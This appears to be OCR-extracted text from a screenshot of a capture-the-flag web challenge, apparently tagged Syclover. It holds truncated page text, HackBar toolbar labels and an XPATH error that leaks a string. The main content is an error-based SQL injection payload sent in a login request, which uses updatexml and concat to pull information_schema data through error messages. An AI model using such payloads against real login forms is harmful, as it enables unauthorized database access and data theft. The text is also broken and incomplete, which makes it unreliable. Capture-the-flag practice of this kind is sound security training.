 GET MARRIED
PAY YOUR TAXES
WATCH YOUR TV
ON. ACT NORMAL
HE LAW
Error!
T AFTER ME:
FREE
XPATH syntax error: '~H4rDsq1~'
Syclover @ cl4y
Security Audits HackBar
SSTI ENCODING HASHING
rname=admin&password=admin'^updatexml(1,concat(0x7e,
e_schema)like('geek'))),0x7e),1)%23